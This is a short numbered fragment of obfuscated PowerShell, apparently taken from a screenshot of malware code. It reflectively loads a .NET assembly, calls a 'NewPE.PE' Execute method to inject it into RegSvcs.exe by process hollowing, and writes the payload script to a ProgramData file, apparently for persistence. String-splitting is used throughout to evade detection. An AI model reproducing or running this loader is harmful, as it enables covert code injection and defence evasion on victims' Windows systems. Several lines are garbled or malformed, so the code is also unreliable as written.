 90
91 }catch{}
92
93 $T = 'Get'
94 Invoke = 'Invoke'
95 $T = $T + 'Type'
96 Load = 'Load'
97 $Q0 = [Reflection.Assembly]
98 $B = [Reflection.Assembly]::Load($BOOKS)
99 $B = [Reflection.Assembly]::Load($BOOKS).Type('NewPE.PE')
100 $B = $B.GetMethod('Execute')
101
102 $Ub = 'C:\Windows\Microsoft'
103 $z = $Ub + '.NET\Framewor'
104 $VT = $z + 'k\v4.0.30'
105 $XQ = $VT + '319\RegSvcs.exe'
106 $B = $B.Invoke($null,[<#//#>object[<#//#>]<#//#>] ($XQ,$VAN))
107
108
109 '@
110 [IO.File]::WriteAllText("C:\ProgramData\Document\Document.ps1", $Content)
111